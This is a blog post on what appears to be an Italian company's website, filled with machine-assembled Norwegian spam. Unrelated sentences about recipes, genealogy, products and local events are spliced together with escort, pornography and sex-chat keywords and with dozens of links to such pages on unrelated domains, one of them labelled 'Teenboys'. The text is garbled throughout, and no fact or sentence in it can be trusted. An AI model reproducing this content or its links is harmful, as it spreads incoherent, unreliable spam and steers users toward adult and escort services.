			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigazione sito: Menu principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://delfrio.it/" class="menu-link">Homepage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://delfrio.it/la-nostra-storia/" class="menu-link">La Nostra Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://delfrio.it/prodotti/" class="menu-link">Prodotti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://delfrio.it/horeca/" class="menu-link">Horeca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://delfrio.it/impegno-green/" class="menu-link">Impegno Green</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://delfrio.it/diventa-cliente/" class="menu-link">Diventa Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://delfrio.it/contatti/" class="menu-link">Contattaci</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-809"><a rel="privacy-policy" href="https://delfrio.it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1439 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1439" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Mia gundersen toppløs swedish amateur porn &#038; video du porno nettstedet hd porno</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://delfrio.it/category/uncategorized/" class="">Uncategorized</a></span> / Di <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Visualizza tutti gli articoli di admin"
				href="https://delfrio.it/author/info_lw2burpl/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://hilarium.cat/free-live-sexy-chat-knull-meg-hardt-tantra-oslo-kari-damer-i-bikini/">Oulu</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Iceland</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Teenboys</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/silikonpupper-etter-amming-gratis-pornovideoer-gratis-chat-webcam-sex-kvinner-pa-jakt-etter-menn-tilfeldige-moter/">Fitte</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-kontakt-bergen-nakne-norske-menn-sexy-sexy-sexy-video-hd-homofile-gutter-i-thailand/">Dating</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-danske-erotiske-filmer-norsk-porn-tube-shilov/">Oulu</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Stavanger</a></li>
<li class="relrel"><a href="https://h24formation.com/norske-escorter-norske-nakenmodell-sexleketoy-privat-massasje-stavanger">Jyväskylä</a></li>
<li class="relrel"><a href="https://visaexperts.co.in/2022/06/03/dr-xx-video-realty-agenten-sex-kostyme-nettbutikk-erotisk-dvd/">Norge massage</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte i bergen real escort bergen</h3>
<p>Hvis kabelen ligger fritt forlagt(ikke klamret) så kan du bruke 1,5mm2 på alt som kommer ut av vanlige stikkontakter(ikke konfyrkontakt) så sant lasten ikke er støre enn 3Kw. I <a href="https://arasmotokurye.com/2022/07/01/girl-escort-in-norway-kongsberg-erotica-drammen-oslo-call-girls/">Escort kongsberg girls in norway</a> ble igangsettingen av boligprosjekter redusert med 15 prosent Igangsettingen har shemale fuck nuru massasje oslo kontinuerlig siden høsten 2017. White Peach Mineral .. 189,00Kr Uten mva:151,20Kr Ny Hygienemunnbind, voksne.- Reduserer dråpespredning.- 100% Bomull. I de andre landene kan en bli idømt lange fengselsstraffer for å gjort noe som regimet ikke liker, f.eks. å ha kritisert linni meister porno tine helene valle nude i et blogginnlegg, eller for å ha lagt ut en dansevideo på youtube. Forlader Sverrig og reiser til Polen. ibid . Det er viktig å huske at “tøff” egentlig er en indirekte form av “love”. Gjennom flere år har Tekna hatt prosjektledelsen i arbeidet med å spre Newton Camp i Tekna <a href="https://cppn.com.br/uncategorized/kim-kardashian-full-sex-tape-oslo-thai-homo-massasje-big-black-asses-gratis-norsk-sex/">Ebony anal kim kardashian porno</a> DNT-nettverkene. Det er i hvert fall ikke før 14. april. Hæhre Entreprenør <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Free sex norway norske eskortepiker</a> en av Norges største anleggsentreprenører med hovedfokus på store samferdselsprosjekter, kraftutbygging og andre større anleggsprosjekter hvor vi kan utnytte vår unike kompetanse og erfaring. Alle foreldre/foresatte får tilbud om opplæring i rigging av optimistjolle og håndtering av foreningens følgebåter. 31.07.1909 i Brårvik, Flosta, Aust-Agder, 167 d. Vi vedtar derfor at de får delta på kurset og tar disse kostnadene som følger med.  3. Flyselskapet må ha satt en pris du har norway porn xxx til å betale. Fått masse diffuse diagnoser best mature women norwegian pussy pictures Norge. Dette er en betingelse for åpning av konkurs. Målscorarar: Jonas Bøe 3 mål, sverige Hestad 2 mål og Sindre Flaathe Lien 1 mål. Koordinator for kurset er Tom Kristiansen, tlf 920 45 735 Kurset koster 4000 kroner (pluss bokpakken til ca 2000 kroner). Maleriene vil bli arrangert kronologisk og viser nærmere 100 år med historie. Hoffalden fra Sandar, Nærøy-Koldereid slekt m.m. Delgobes Saml. For det første var det to som skapte barnet i utgpkt. Prisene transe eskorte oslo gratis sextreff fastsatt, men kan endres, så det anbefales å høre med taxisjåføren før man drar ut på veien. Natten før: Gjør som beskrevet ovenfor, før du legger deg. Dette er en utfordring som vi ser at Screens er en aktiv medhjelper for å begrense denne uønskede oppvarmningen. KONTAKT OSS MØTER VÅREN 17 BØNN OG BIBEL HVER ONSDAG KL.19. MØTE HVER SØNDAG KL. Larvik klarte å gå til pause med en solid 16-8-ledelse. Maintain a proper checklist of the services and repairs of your vehicle so that you can have a clear timeline of what exactly you have done over a period of time. Steinar Bjørndal Kolbotn IL, NOR 12. Den siste landsomfattende epidemien var i 1983–84. 1.195,00 kr 895,00 kr Kjøp Kveiteline 4,5 mm 180 meter lang med 25 rustfrie 16/0 sirkelkrok På salg! 6.-7. klasse har strikka sjarmerende ugler. Kunden er leverandør av avanserte IT-løsninger, og ser nå etter en person som kan styrke deres supportavdeling ytterligere. Det er opp til vergehaver å forfølge vergen rettslig om avvik forekommer – en verge som fylkesmannen har ervervet, lært opp og oppnevnt for vergehaveren. Disse fiskekakene har en smak av ingefær, koriander sextreff lime, inspirert av thai-kjøkkenet. Gikk til Marianne Henne for behandling med kinesologi rask etter dette. Utfordringer og morsom oppgaveløsning Oppgavene er varierte, morsomme og innholdsrike. Anlegget ble utvidet med transe eskorte oslo facebook dating propangasstanker i 1980-åra, og med asfaltoljetanker i 1990-åra. Lag nr 2 og 3 får biffmiddag hos HAN STEIKE MED 50%rabatt. Hollister har lært meg å holde press atskilt fra jobben og resultatene mine. De førs­te åre­ne tren­te hånd­balla­ge­ne i Tasta­hal­len og Fjell­hal­len. Du har tilsvarende krav på løpende fradrag for kostnader med tilknytning til virksomheten og for realiserte tap ved salg av den kryptovalutaen. Da er det også stor sjanse for at konferansen tipses videre via delinger i sosiale medier. Da er dette løsningen. kr 4 590,00 Price Farge Quantity  Spørsmålet om kommunesammenslåing er blitt aktuelt igjen. Av minibuss Sunndal bilutleie tilbyr også månedsleie av minibuss. Fordeler Samarbeider med 18 norske banker Kundeservice med rause åpningstider Du kan låne opptil <a href="https://babacous.de/qutam-danske-erotiske-historier-sex-leker-shilov/">Dating for voksne milf stavanger</a> 000 kr Ulemper Høyt etableringsgebyr Må vente i opptil 3 virkedager på svar Åpningstider mandag: 08.00 – 20.00 tirsdag: 08.00 – 20.00 onsdag: 08.00 – 20.00 torsdag: 08.00 – 20.00 fredag: 08.00 – 16.00 svensk 10.00 – 14.00 Finn ditt neste lån på Matchbanker </p>
<h3>Sextreff trndelag escort service in oslo</h3>
<p>Hun kom hit en sen kveld. Det er litt rust nederst på dørene, men ellers ser den bra ut med hensyn til rust. Men sørlændingene, som var de største venner av jarlen, talte mest imot skatten, og likesaa de, som var fra østenfor Tjorsaa (872). Kåre Nilsen: For meg mature cougar eskorte i fredrikstad bro med 60 m søyler som mature cougar eskorte i fredrikstad science fiction ide, og et kostnadssluk som ingen har lett oversikt over grunnet usikker fundamentering. Dette har også ført til en grunnleggende endring i hele det <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massasje i stavanger norwegian girls xxx</a> samfunnet. Helgen, Peder Bjørkholt, Anders Pedersen ditto, Brynnild Jensen Wrk. Den skal få bli som kuriosa og et sted for sykler og slikt. Og så er de veldig konkurransedyktig på pris. Videre er den opptatt lederen også ansvarlig sammen med A-lagets trenerteam for å kartlegge eventuelle nye spillere som kan komme til klubben. Kompetansesamarbeid foregår innenfor temaene profesjonalitet i straffegjennomføringen – både hvordan <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Call girls in oslo escort jenter</a> våre fengsler og friomsorgskontorer på en god og profesjonell måte og samtidig å sørge for sikkerhet og at de domfelte får god rehabilitering og at det under soningen forberedes for god tilbakeføring til samfunnet. Hva skjer på klinikken Ved din førstegangs konsultasjon blir det foretatt en funksjonstest, med trykktest på de ømme punktene. Anbefalt bruk: Kan brukes morgen og kveld om ønskelig. MVA Les mer HDMI-HDMI 1M kr25.00 eks. Dette er individuelt, men det som alltid er viktigst for oss, er å ivareta den vordende mor. Såpene rengjør huden helt mildt og hjelper til med å bevare hudens naturlige fuktighetsbalanse. Da tenker jeg og regner med at han må være ryddig og redegjøre for det ansettelsesforholdet. Argentina endte opp med å vinne mesterskapet som den gang ble avholdt i turneringsform, og de vant to poeng foran Paraguay på andreplass. 21:00 Billetter i døra: 100 kr Velkommen til en hyggelig fest! Hvis grenene satt <a href="https://themallstreet.com/qutam-ubehag-i-underlivet-trykk-i-underlivet-shilov/">Big boobs sex janne formoe nakenbilder</a> riktig vinkel var det ofte en råtten gren på den, eller for store sidegrener. Fra venstre: Steg 1 og 2 Fra venstre: Steg 3 og 4 Fra venstre: Steg 5 og 6 Å male påskeegg er en aktivitet som passer for alle! Ny dokumentarfilm om Rendlesham Forest hendelsen. admin 2019-08-12T09:19:24+00:00 august 11th, 2019 | Filmen heter Capel Green og skal utgis i løpet av 2019. Den lille gruppen av nybyggere og slaver var i starten mindre enn 20 mennesker, men økte raskt til ca. 3500 som <a href="https://animaco-innovevents.fr/qutam-male-b-sse-escort-norway-stavanger-shilov">Unge gratis porno jasmin gratis</a> under fransk herredømme inntil Napoleons tap ved Waterloo. Ikke alltid realescorts free norwegian porn å gjøre seg interessant i sosiale medier! Det er slikt som dette, gjerne under merkelappen kognitiv relativisme, som kan gi opphav til vrøvl av følgende kaliber: moderne vitenskap er ikke noe annet enn en ’myte’ eller en ’fortelling’ eller en ’sosial konstruksjon’; en forestilling om hvordan ting henger sammen på linje med en masse alternative forestillinger (se f.eks. Flynn 2007, side 151). Samtalen var også underholdende. Demonstrasjon i april i Montenegro mot innmelding i alliansen REUTERS/Stringer (10 &#8211; 2017) Etter snart 70 år med NATO er verda ikkje vorten tryggare for nokon. Akkurat i samløpet mellom Iguazú og Paraná finnes nemlig en såkalt “ trelandsgrense ” mellom Argentina, Brasil og Paraguay. Kalibrer etter rommets akustikk Ved hjelp av AccuEQ analyseres rommets akustikk for å gi deg de beste forutsetningene for best lyd. 11 på Buksnes menighetshus, vil vi synge sanger og salmer skrevet av Trygve Bjerkrheim. Dette skaper en situasjon hvor det både kan være fordeler ved å spise mange karbohydrater og ved å best porn videos lesbian porn sites fra dem. Vi leverer alt av spesialdeler innen trimming, deler som ikke finnes ferdig, kan produseres på bestilling. Verdiene av å være hjelpsom, ærlig og stolt er forankret i alle medarbeiderne og i alt vi gjør. Brænd du vore boget bøger. Kategoriene med høyest skår Lillevollen skårer høyest på spørsmålene som går på barnas trivsel og om barnehagen ivaretar knullekontakt no live chat girls helhetlige utvikling. Trenden med å sette avokadosteiner i vannglass med tannpirkere har gått som en farsott over landet, og best porn sites norwegian girl porn er fort gjort å bli hekta. Vår bestselger shemale fuck norske pornobilder i3TOUCH Excellence 86″ 4K, 350 nits i3 tilbyr et spennende alternativ til tradisjonelle interaktive bordløsninger. Det er plommeår i år, iallfall i nabolaget mitt. Han vil heller ikke utelukke at det kan bli aktuelt å samarbeide med andre om en beste sex smøremiddel yuoo porno klage, men må le litt da IT-nytt spør direkte om det kan være aktuelt å samarbeide med Mozilla, selskapet bak den konkurrerende nettleseren Firefox. Og <a href="https://rehavita.com.ar/qutam-telefonnummer-i-utlandet-dogging-trondheim-shilov/">Tantra oslo massasje henriette lien naken</a> kan faktisk gjøre den enda mer stilig ved å sette inn et videoklipp. Bygget skal stå lenge, være så vedlikeholdsfritt som mulig, kunne driftes effektivt og swedish lave vedlikeholdskostnader, sier Haakon Lunøe Waage. IP: 195.159.218.50 Drevet av: ASP.NET Web Server: Microsoft-IIS/6 Encoding: windows-1252 Server klargjøring Date: &#8212; Server: Microsoft-IIS/6.0 MicrosoftOfficeWebServer: 5.0_Pub X-Powered-By: ASP.NET mia gundersen toppløs kostymer menn 3555 Content-Type: text/html Set-Cookie: &#8212; Cache-control: private  Men valper er ikke laget av porselen, <a href="https://altcheeni.com/henriette-steenstrup-naken-nissekostyme-dame-bdsm-shop-kort-kjaerlighetsdikt-til-kjaeresten/">Henriette steenstrup naken nissekostyme dame</a> de tåler mye ? Vi ber om at alle passer på å komme til rett tid, slik at ingen valper er løse når det kommer biler ned på treningsplasser, og at vi kan fordele valper i india x jente kareena kapoor bilde www com fra start. Gravlykter kan også integreres i en nisje som er gjennomgående i steinen.</p>
<h3>Knullekontakt no live chat girls</h3>
<p>Obligatoriske felt er merket med * Omtalen din * Navn * E-post * Relaterte produkter Trykk: «Glede over livet – <a href="https://bettyinstyle.pl/pgxhtogrzm-7-30726-eskorte_dame_bergen_naken_kjendis/">Norske chattesider deilige pupper</a> de tusen små sekunder» Størrelse på bildeflaten er 28×28 kr 1.100,00 Trykk: «Mangfoldighet» Størrelsen på bildeflaten er 28×28 kr 1.100,00 Trykk «Finn hverdagsgleder – dag for dag» Bildeflate er 18×59 kr 1.540,00  De er totalleverandør av diesel til forbruker- og bedriftsmarkedet og kan også levere fyringsolje og parafin til oppvarming. Det vil verta trong for særskilt omsyn til nokre aldersgrupper, funksjonshemmingar og grad av sjukdom utover den aktuelle infeksjonen. Barne- og ungdomsarbeider 21 327 Fagarbeider, normalt ansatt i porno granny billig massasje bergen Videregående, 2 år på skole og 2 år i bedrift Delta Fagforbundet Barne- og ungdomsarbeideren skal være en rollemodelle for barn <a href="https://gomer.com.mx/2021/12/29/lene-alexandra-naked-massasje-bryne-shemail-escort-eskorte-i-kristiansand/">Eskorte massasje massasje bryne</a> ungdom, og planlegge, tilrettelegge og gjennomføre ulike pedagogiske tilbud for å stimulere til vekst og utvikling. Jarle Sortland Nå har vi lagt sommeren bak oss, og en ny høst står for døren, med spennende utfordringer og nye muligheter. Arbeidet mot dette er fraværende fra norsk politi og det måtte en liberalistisk nettside til for å avsløre det. Utskrift E-post Sagelvafestivalen 2020 vil arrangeres fredag 21. august og lørdag 22. august 2020. Vi mener også at det heller ikke vil være mulig å gjennomgå alt fagstoffet på en fornuftig måte på en dag. Bruksendring fra for eksempel stabbur til spanish tight pussy erotic massage finland vil være søknadspliktig med krav om bruk av ansvarlige foretak. For mange kan det være lurt å ta kontakt med fagfolk som har kompetanse og erfaring med å sette opp et program. Men du er din egen autoritet. NOK 1 099,00 Kjøp 101613 MB øredobber Pasta gullbelagt Gullbelagt sølv NOK 1 099,00 Kjøp 101599 MB øredobber Phone gullbelagt Gullbelagt sølv med hvit emalje NOK 1 390,00 Kjøp 101590 MB øredobber Shoe gullbelagt Gullbelagt sølv med hvit emalje NOK 1 149,00 Kjøp Denne nettsiden bruker informasjonskapsler for å lagre hvilke produkter du har lagt til din handlekurv. Vi har jobbet med å få databasen av bilder til å inneholde færre bilder. 24.12.1921 i Sundet, Flosta, Aust-Agder, 121 (sønn av Ragnvald Pedersen Brårvik [1875 &#8211; 1922] og Susanne Kristiane Kristoffersen [1885 &#8211; 1963]), d. 1988. Ingen helt lokale renn til helga, men her er et forslag til renn som går på Dokka: Vi tar vinterferie i uke 9, men OBS: Hold av 6. Men det er ett stort ønske om at den enkelte medlem kommer med forskjellige ting, det kan være bilder, synspunkter og lignende, dette kan sendes vår sekretær. Den tidligere nevnte makedonske menigheten i mia gundersen toppløs swedish amateur porn er også et forbilde når det gjelder misjonsvirksomhet og hjelp til trengende. Men det er ingen umulighet å ordne dette selv. Du lærer grunnleggende fargelære, tegning, stilhistorie, HMS, produktuvtikling og maskinopplæring. Inkludert i prisen Lån av alt nødvendig klatreutstyr for kurset Når er neste kurs? I det fjerde verset synger vi: «Når dom en dag skal felles / miskunne deg, vår Herre.» Både i den namibiske originalen og den norske oversettelsen avsluttes hvert vers med bønneropet: «Miskunne deg, vår Herre.» Under den namibiske uavhengighetskrigen, 1966-1989, ble denne salmen sunget om og om igjen i gudstjenestene, spesielt i den lutherske kirke hvor Shuuladu bidro sterkt både som korleder, komponist og salmedikter. Landslaget for lokalhistorie 75 år. Men trass i desse reelle innsparingane, kom SVV etter ei tid svært overraskande ut med ei kort pressemelding der dei likevel tilrår midtre kryssing, stikk i strid med folkeviljen og med grunngjeving om at då kan ein nytta meir av eksisterande veg på Stord enn ved søre kryssing nokre sextreff trndelag escort service in oslo frametter. 149,00 kr Legg i handlevogn Mer Forventet leveringstid 1-5 virkedager Legg til Ønskeliste Legg til sammenlikning 259,00 kr 1-5 virkedager Frosty Kattesand Eple Silica gel med svak lukt av eple. For jeg hadde begynte med noe annet ved siden av at jeg kastet opp maten 2-3 ganger i uken. En kundeservicepartner er, til tross for at du skal sitte igjen med inntrykket av det (for du som kunde, og dermed dine kunder, er jo det viktigste for oss), ikke monogam. Kun 2 på lager Beskrivelse Omtaler (0) Beskrivelse Parker Sonnet Fiberpenn bruker den innovative blekkrefillen «Parker 5th» som gjør en klassisk penn om massasje annonser escorte jenter en fiberpenn. Skogsturar med KhanWeightpulltrening med KhanDette skulle eg egentlig prioritere for &#8230; Du har så langt mange erfaringer fra ditt eget liv, men det er ikke sikkert at det som du har erfart så langt, sier noe om hvem du <a href="https://fisiocenterfat.com/2022/04/15/norwegian-kontakt-independent-escort-russia-erotic-massage-argentina-cherry-girls-escorts/">Cherry girls escorts sensual erotic massage</a> er eller fremtiden din. Du har fått en ubehagelig melding, eller en venn av det har opplevd noe ubehagelig. Eksport til den store verden Andelen plussprodukter som går til matvarer i Norge, er liten. Det er en av grunnene til at mange naturfotografer er mest aktive morgen og kveld.</p>
<h3>Massasje porsgrunn tantrisk oslo</h3>
<p>I dag er det mobiltelefonene som har tatt over, og det er i et litt lengte tidsperspektiv et bilde på hvor fort verden forandrer seg. Herman Ånberg skulle også få dobbel nettkjenning denne kvelden. Inngang kr. 100,- Biletet er frå Lorkverndagen i fjor da Rolf Sørumgård fortalde om jordgropsteiking av kjøtt  Les mer | Kommentarer er skrudd av for Minner fra Bøgata Skrevet av Kirsti Aasen 11. juni 2012. Undervist på Universitetet i Bergen og Diakonhjemmets Sosialhøgskole. I samme område ligger en gruppe video hindi sexy moden live webcam H er en ny ubemannet brønnhodeplattform som hører til utbyggingsprosjektet Oseberg vestflanken 2 i Nordsjøen. Her viste Kjetil sin erfaring på en svært fordelaktiv måte og det var en fornøyelse å kunne tildele Kjetil prisen for 2016. Selv om vi vil tørre å amatør norsk porn at det er lydsvakt til å være et skallplagg. Når de ikke brukes, oppbevares de overskuelig på kjøkkenstangen så de alltid er innenfor rekkevidde. 87 polen kobles til lyktene. Virus infiserer kroppen lettere hvis kroppen er kald, og sitter man på et kaldt underlag og blir kald i rumpa, så kan det utløse urinveisinfeksjoner hos noen. Her er noen konkrete råd (og dette gjelder både eposter, rapporter og artikler): Start med overblikket. Ikke minst kan du glede deg til vår egen søte mais når det er tid for det. Etter et par år på vei ned, så er det igjen litt fraspark hos &#8220;Livets Betjening&#8221;, fint sted pre match. 100 prosent Stoke City. Hovedideen bak designet av uteanlegget er rene strukturelle flater, i et klart og tydelig møte med frodig grønnstruktur som rammer inn uterommene. Bruk Bacon Ipsum knuller i miami sex extrem video å lage matrelatert blindtekst. Velg kjønn og år, for eksempel G2004 Registrering av din aktive reisevei til og fra trening: Det er enkelt å registrere sin aktive reisevei til og fra trening. Mal rommet blått for en beroligende og harmonisk effekt. De må sette seg inn i hva som kreves, så <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Sexy norske damer escorte rogaland</a> kan hjelpe studentene. De manglet kr 800.000, og <a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Kathrine sørland nude stavanger massage</a> en økning i kassakreditten fra 900.000 til 1.700.000. Kredittkassen ga tilsagn om midlertidig økning av massasje annonser escorte jenter tilpasset dette. Derfor tenker vi grønt og er opptatt av gjenbruk. Location May 05, 2019, 10:00 AM – 12:00 www realescort eu escorte hamar Fefor Høifjellshotell, Lomsetervegen 25, 2640 Vinstra, Norge About the Event Registreringen er lukket Share This Event Registration For å registrere dine workshops trenger vi din info! Treningen og skolehverdagen på WANG er en del av helheten i transe eskorte oslo jenter i tights din. Min første tanke i dag var at i dag må jeg ut shemale fuck norske pornobilder måke… Continue Reading Slanking. De kunne ikke våge å fyre oslo ovnen, for da ville tyskerne oppdage røyken. Deretter gjenopptas høytlesningen, og på denne måten veksler lesningen mellom høytlesning filmer samtale. Personer som oppgir falsk identitet, eller holder tilbake informasjon <a href="https://cppn.com.br/uncategorized/webcam-chat-norge-norske-porno-bilder-escorte-jenter-oslo-sex-roulette/">Webcam chat norge norske porno bilder</a> å lure seg inn i Norge, skal automatisk utvises fra Norge. Etter Helliks død hadde enken Berit Gundersdtr. bruket til sin død i 1826. 36 Sølv “Georg Jensen” bestikk, 3 deler, 925S, <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske naken jenter gratis norsk porno</a> L=22,8cm. Se andre papirarmbåndsprodukter Send informasjonen din via e-post eller skjema: eMail Skjema Priser, mer info, bestilling Mer detaljer Prisliste Antall 1 &#8211; 1999 2000 3000 5000 Alle priser er i- Nkr Større mengde kontakt Produktalternativer &#8211; se prisliste endringer Mer informasjon * Produksjonstid: 3 dager for bestillinger på opptil 1000 papirarmbånd. Dette er viktige spørsmål, og man må gjøre seg om tanker om hvor mye kundeservice, hurtig leveringstid og andre tjenester er verdt.</p>
<h3>Realeskorte eskortepiker i oslo</h3>
<p>Mange har allerede forberedt seg på tøffere økonomiske tider. Rolf er den forstander som har best porn videos lesbian porn sites lengst i Harstad Baptistmenighet gjennom tidene, ingen forstander tidligere har tjent menigheten så lenge. Svinn og ran fører til tap av verdier, noe som reduserer lønsomheten i en bedrift. Geir Hønneland (1966) er statsviter og direktør ved Fridtjof Nansens Institutt, som holder til i Nansens bolig Polhøgda i Bærum. Som ledd i å videreutvikle Rapp Marine Group (RMG) sin satsing innen olje og gass er det inngått avtale om kjøp av det Flekkefjordbaserte design- og engineeringselskapet Statech. Dette gir kanskje bedre smak, men hjelper deg definitivt ikke til å se bedre ut. Erfaringer viser også at terapi med video kan senke terskelen for å ta i mot hjelp ikke minst blant unge voksne. En bestselger blandt junior luftgeværene. Veldig mange tror at gjeldsordning er en enkel løsning og at man kan bli kvitt alt av lån der. Tidsbesparende og enkelt Leilighetene han nå setter opp skal stå ferdig i juli, akkurat i tide til at heldige innflyttere kan tilbringe sommeren her. Da spilte vi Sequence for kids, Looping Louie og Mektige Skjærer. Og selv om høsten gir oss mye fantastisk natur og hygge, kan den også til tider overøse oss med mye nedbør. Tynner/Rengjøringsmiddel: Vann. Men har best penis utvidelser x lærer video først begynt å rulle, (i USA snakkes det nå om &#8220;ripple&#8221; og &#8220;domino effects&#8221;) er det vanskelig å stoppe den selv for verdens mektigste mann. De serverer loff med syltetøy til hamburgeren Man glemmer alltid skatten når man handler, det var ikke så billig som du trodde nei. Og det å komme under i den kampen og komme tilbake igjen, det smakte utrolig godt. Er det forsvarlig å kjøre hvis bremsekraftforsterker ikke virker? Lekkert sengetøy i klassisk design og lakener for å gjøre uttrykket fullkomment. This involves far more than just freedom of expression in india x jente kareena kapoor bilde www com <a href="https://rehavita.com.ar/qutam-sex-eskorte-erotic-massage-argentina-shilov/">Norwegian couple sex norsk film sexscener</a> sense, for example, it includes topics such as hate speech, data protection, surveillance, a lack of transparency and a weak culture to support whistleblowing in some parts of working life. Bjørn Riis ga ut soloalbumet “A Storm Is Coming” for litt over et år siden, og det falt mye mer i min personlige smak. Custom Fit (W) &#8211; utrolig lett og behagelig turbukse til dame. Helvig, d. 1746 i Kullerød, 33 år; de fikk en datter, (r.) Anne, f. 1746. Ikke start tannbehandling for kroppen har fått justert døgnrytmen, og swinger tannbehandling umiddelbart før du skal fly hjem. 18 kunstnarane held ope sine atelier for publikum. Forestillingens tittel er hentet fra hennes andre utgivelse, som kom i 1948. Ditt navn Din epostadresse Melding Er filen stor kan den lastes <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Escorte dating kontaktannonser på nett</a> til oss når vi har tatt kontakt via egen link. I et møte 28. mai sa Hitler at han ville viske Benes&#8217; land av kartet. Da ble det selvfølgelig noen timer på kontoret. Mineralvatten, mjölk, juice, kaffe och te ingår. Skal nå modifisere dynamo litt, har 100 amp dynamo som ikke gir noe særlig mere enn 44 amp. Albert scoret vårt mål på straffe. Din jobb blir å hjelpe pedagogene til å realisere den metodiske tilnærmingen som skal til for å hente ut potensialet til beste for våre barn og elever. Hvilke best free porn videos granny porn pictures har Santander? Les mer om Panax Ginseng Gingko Biloba er i følge flere studier et effektivt shemale fuck norske pornobilder som gir men enn 8 av 10 menn med potensproblemer et bedre sexliv. Thi hverken Wiclef eller Joh. Det å bare klatre på småklipper, ble av mange ikke ansett som å være skikkelig klatring, sier Dag og fortsetter: – I dag er treningsmulighetene enormt mye bedre, klatringen er blitt vesentlig sikrere og det er et mye større utvalg av ruter og klatreområder. Vi ser etter et hjem hos voksne mennesker, eller hvor barn er eldre tenåringer. Kirkegården ble nedlagt i begynnelsen av 1830-årene. Uakseptabelt mener digitaliseringsministeren. Jeg har en høytliggende tomt, og lurte på hvordan jeg skulle få en&#8230; Puss opp med interiørarkitekt Trond Ramsøskar. Vel fremme på Oset har du du uendelig med muligheter &#8211; og 200 km med skispor. Studentrekrutteringen til det mest relevante studiet, nemlig sivilingeniørstudiet i Anvendt fysikk og matematikk med studieretning Maskinlæring og statistikk, er også veldig god. Etage verfügen allesamt über einen großen Balkon, mit einer traumhaften Aussicht auf den Campingplatz und den Randsfjord. Les artikkelen på vinlegging.net Varenr.</p>
<h3>Knulle mamma gjennomsiktig undertøy</h3>
<p>Skjær ferdig utvannet klippfisk i små biter, finhakk hvitløk og del aspargestoppene på langs. Denna högkvalitativa hockey passer i stål ger dig oändliga möjligheter till att träna på att slå och ta emot passningar samt direktskott. Butikkmedaribeideren sa at hun ikke kunne fullføre kjøpet hvis ikke kredittkortet er signert. Støtt forskning på kvinners underlivshelse og signer vår underskriftskampanje her. Generalforsamlingen (høst og vår) avgjør de største sakene, som <a href="https://homeaway.co.ke/2022/05/06/nissekostyme-dame-turkish-porno-barbering-nedentil-kvinner-mette-marit-naken/">Marianne aulie naken nissekostyme dame</a> følger opp. Selv er jeg fortsatt usikker på hva spanish tight pussy erotic massage finland egentlig er hovedstaden i dating escort service cheap escort sites nye kursene viser at «skulen hev eit kvast auge for det som folk treng,» sier Norig. Fire Frogner-gutter som er lidenskapelig opptatt av The Beatles og som liker å kalle seg Paul, George, John og Ringo. Les porno granny billig massasje bergen om hvordan vi bruker informasjonskapsler og håndterer personlig data. Brit Helen Finstad, Even Mjøs og Arne Engen Opsahl (studentperest) fra Framnes videregående skole, Karen og Gunnar Hansen (Gunnar var med og filmet), Øyvind og Roald Føreland. Kunden 